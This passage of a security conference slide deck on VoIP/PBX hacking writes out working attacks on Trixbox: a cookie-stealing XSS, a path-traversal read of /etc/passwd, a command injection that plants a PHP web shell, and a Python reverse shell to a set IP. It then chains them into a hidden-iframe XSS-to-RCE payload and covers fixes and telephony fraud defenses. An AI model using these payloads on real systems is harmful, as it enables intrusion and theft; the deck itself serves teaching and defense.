Translation:
?id_nodo=“onmouseover=alert(‘wow_1337\n’+
document.cookie)=”
http://packetstormsecurity.com/files/127522/Trixbox-XSS-LFI-SQL-Injection-Code-Execution.html - By AttackTerrorist
Notes:
Doesn’t work in newest Chrome - FF is vulnerable to XSS.
LFI works for authenticated users, but is kind of meh given the platform and audience.

Slide 40

Exploitation Demo
Local File Inclusion
/maint/modules/home/index.php?lang=../../../../../../../../etc/passwd%00
Other interesting files to read (Other than your normal goto files)
Asterisk Configs (/etc/asterisk/)
users.conf
voicemail.conf
extensions.conf
Many More
Amp Portal Config
/etc/amportal.conf
Asterisk Logs
/var/log/asterisk
http://packetstormsecurity.com/files/127522/Trixbox-XSS-LFI-SQL-Injection-Code-Execution.html - By AttackTerrorist
Notes:
Amp Portal config has some great goodies in it. They did something right - You can’t read all files: apache logs, /proc/fd (etc) and/or phpinput://

Slide 41
Exploitation Demo
Authenticated Remote Code Execution
Goal: Upload Shell.php, Spawn Netcat Shell
/maint/modules/home/index.php?lang=1;echo "<?php system(\$_GET['cmd']);?>">shell.php
/maint/modules/home/shell.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket%28socket.AF_INET,socket.SOCK_STREAM%29;s.connect%28%28%22192.168.1.10%22,1234%29%29;os.dup2%28s.fileno%28%29,0%29;%20os.dup2%28s.fileno%28%29,1%29;%20os.dup2%28s.fileno%28%29,2%29;p=subprocess.call%28[%22/bin/bash%22,%22-i%22]%29;%27
(VIDEO)
http://packetstormsecurity.com/files/127522/Trixbox-XSS-LFI-SQL-Injection-Code-Execution.html - By AttackTerrorist
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Notes:
Video Done

Slide 42
Exploitation Demo
But Wait, There is more!
Authenticated LFI to Remote Code via Sip Injection
(VIDEO)
http://packetstormsecurity.com/files/127522/Trixbox-XSS-LFI-SQL-Injection-Code-Execution.html - LFI & XSS By AttackTerrorist
SIP Message Injection By Snide.
Notes:
Video Done

Slide 43
Exploitation Demo
Putting it all Together.
From XSS (UNAUTH)->RCE (AUTH)
Requires info gathering (maybe)
Possibly phishing, hidden frames.
DO WAT NOW?
user/help/html/index.php?id_nodo=%22onmouseover%3dwindow.location.replace%28window.atob%28%27aHR0cDovLzE5Mi4xNjguMS41MC9tYWludC9tb2R1bGVzL2hvbWUvaW5kZXgucGhwP2xhbmc9TUY7ZWNobyAiPD9waHAgc3lzdGVtKFwkX0dFVFtcImNtZFwiXSk7Pz4iPnNoZWxsNi5waHA=%27%29%29;%22"
Load Page with iFrame src above
Use the XSS to trigger onmouseover (in frame) to load Base64 Encoded URL: http://192.168.1.50/maint/modules/home/index.php?lang=MF;echo "<?php system(\$_GET['cmd']);?>">../../../shell6.php
Hide Frame
http://packetstormsecurity.com/files/127522/Trixbox-XSS-LFI-SQL-Injection-Code-Execution.html - LFI & XSS By AttackTerrorist
Notes:
Video Done
http://192.168.1.50/user/help/html/index.php?id_nodo=%22onmouseover%3dwindow.location.replace%28window.atob%28%27aHR0cDovLzE5Mi4xNjguMS41MC9tYWludC9tb2R1bGVzL2hvbWUvaW5kZXgucGhwP2xhbmc9TUY7ZWNobyAiPD9waHAgc3lzdGVtKFwkX0dFVFtcImNtZFwiXSk7Pz4iPnNoZWxsNi5waHA=%27%29%29;%22"

Slide 44

Exploitation Defense
Fix for XSS - help/html/index.php:44
$smarty->assign("id_nodo",$_GET['id_nodo']);
Fix for LFI - /var/www/html/maint/modules/home/index.php:68-72
$tbLang = $_GET['lang'];
$languageFile = 'language/'.$tbLang.'.php';
if(file_exists($languageFile)){
include($languageFile); }
Fix for RCE - /var/www/html/maint/modules/home/index.php
68: $tbLang = $_GET['lang'];
339: $phpOutput = shell_exec('php -q libs/status.php '.$tbLang);//exec('perl libs/status.pl');
Notes:
In the case of Trixbox, defensive code would have been good.
XSS = Easy
Multiple LFI’s, mostly same
RCE? Harder out of context context, same as other two.

Slide 45
Exploitation Defense
Fix for XSS - help/html/index.php:44
$smarty->assign("id_nodo",$_GET['id_nodo']);
if (in_array($tbLang, array(‘home’,’meetme’,’etc’’)) {
$smarty->assign("id_nodo",$_GET['id_nodo']); }
Fix for LFI - /var/www/html/maint/modules/home/index.php:68-72
$tbLang = $_GET['lang'];
if (!in_array($tbLang, array(‘home’,’meetme’,’etc’’)) { $tbLang=“english”; }
$languageFile = 'language/'.$tbLang.'.php';
if(file_exists($languageFile)){
include($languageFile); }
Fix for RCE - /var/www/html/maint/modules/home/index.php
68: $tbLang = $_GET['lang'];
339: $phpOutput = shell_exec('php -q libs/status.php '.$tbLang);//exec('perl libs/status.pl');
if (!in_array($tbLang, array(‘english’,’french’,’etc’)) { $tbLang=“english”; }`
Notes:
Still all pretty easy. WTH is with the purple?

Slide 46

Exploitation Defense
Defending isn’t easy
Avoid all-in-one distributions
Update
Custom build
It’s not hard
Don’t build what you don’t need
Configure Properly
Turn off what isn’t used, needed or unknown
See #3
Firewall
Fail2ban
Notes:
Common Sense for these two. If you have to use an AIO, do your homework.
2. Pay attention to CVE’s
3. If you don’t know what it is, why are you building it? Configure LAMP & Permissions properly if you must use a all-in-one
4. If you didn’t build it, how can you configure it?
4. Remote MySQL? Remote Root? Why!

Slide 47

Fraud & Abuse
What:
No intention to pay
Causes loss or damage to others or enables criminal to make a profit
Manipulation of the telecommunications network to make it do something unintended for fun :)

Slide 48


Cereal Killer: Snoop on to them...
“Hackers” Movie Reference: FREE BINGO SPACE
Nikon: As they snoop on to us.

Slide 49



Fraud & Abuse
Q: Before Apple, what did electronic device made Steve Wozniak and Steve Jobs famous (or maybe notorious) in some circles?
Q: Who were some of the earliest and largest users of blue boxes besides phreaks?
Q: Besides blue boxes, name one other “box” type that was very popular. What did it do?
Q: What feat focused the FBI on apprehending John Draper aka Capt. Crunch?

Slide 50

Fraud & Abuse
Making money - IRSF, traffic pumping schemes (see last year’s talk) enabled by cracked PBX
Call generation or forwarding, voicemail dialout, routing changes, etc. to make calls to high-cost destinations
Caller ID spoofing (“backspoofing”) for social engineering (<> caller id), or pin bypass
Eavesdropping - personal / spycraft
Telephony Denial of Service - scripted calls to tie up someone’s phone for prank, protest, extortion, etc.
Notes:
PBXes cracked using credential cracking software or manual labor pools
Eavesdropping motivations? - stalking, data theft, illegal gov’t surveillance.

Slide 51
Fraud & Abuse Demo
Two examples of “backspoofing” on GitHub, we’ll look at one.
Faked caller number to spoof CNAM display.

Slide 52

Fraud & Abuse Defense
Credential cracking protections
Block international destinations that are in NANP besides just 011
See what protections your provider has - bill limits, per-minute limits, destination whitelists, etc.
Disable call forwarding, and only allow it selectively
Do not allow voicemail and conf bridge dialout and voicemail auto-dialback
Notes:
credential cracking protections - - good passwords, user <> extension, log analysis, behavioral analysis. Crack your own?
http://www.nanpa.com/reports/area_code_relief_planning.html has list of all NPAs, including foreign ones
264 ANGUILLA
268 ANTIGUA/BARBUDA
242 BAHAMAS
246 BARBADOS
441 BERMUDA
284 BRITISH VIRGIN ISLANDS
345 CAYMAN ISLANDS
767 DOMINICA
809 DOMINICAN REPUBLIC
829 DOMINICAN REPUBLIC
849 DOMINICAN REPUBLIC
473 GRENADA
658 JAMAICA
876 JAMAICA
664 MONTSERRAT
721 SINT MAARTEN
869 ST. KITTS AND NEVIS
758 ST. LUCIA
784 ST. VINCENT & GRENADINES
868 TRINIDAD AND TOBAGO
649 TURKS & CAICOS ISLANDS

Slide 53

Fraud & Abuse Defense
Set pins on LD trunks
TLS & SRTP - At least make it harder. Cert mgt is hard, but even one org cert on a client helps. Use GOOD algorithms, and stay patched :’-(
Look for security or fraud mgt systems that learn traffic baselines and watch for changes in ratio, frequency, or direction

Slide 54

https://github.com/unregistered436/CC11

Slide 55
BACKUP

Slide 56
Current Foreign NPAs
264 ANGUILLA
268 ANTIGUA/BARBUDA
242 BAHAMAS
246 BARBADOS
441 BERMUDA
284 BRITISH VIRGIN ISLANDS
345 CAYMAN ISLANDS
767 DOMINICA
809 DOMINICAN REPUBLIC
829 DOMINICAN REPUBLIC
849 DOMINICAN REPUBLIC
473 GRENADA
658 JAMAICA
876 JAMAICA
664 MONTSERRAT
721 SINT MAARTEN
869 ST. KITTS AND NEVIS
758 ST. LUCIA
784 ST. VINCENT & GRENADINES
868 TRINIDAD AND TOBAGO
649 TURKS & CAICOS ISLANDS
http://www.nanpa.com/reports/area_code_relief_planning.html

